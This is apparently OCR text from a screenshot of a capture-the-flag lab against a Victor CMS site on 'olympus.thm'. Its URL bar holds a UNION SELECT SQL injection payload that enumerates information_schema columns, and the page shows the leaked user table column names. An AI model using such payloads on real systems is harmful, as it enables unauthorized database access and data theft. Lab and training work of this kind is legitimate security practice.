 Victor CMS × +
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(column_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL+ FROM information_s
riv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
HeadingSecondary Text
user_id
by
Posted on
900 * 300
.........
Read More
user_name
by
Posted on
900 * 300
.........
Read More
user_firstname
by
Posted on
Search
Login
Enter Username
Enter Passsword Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.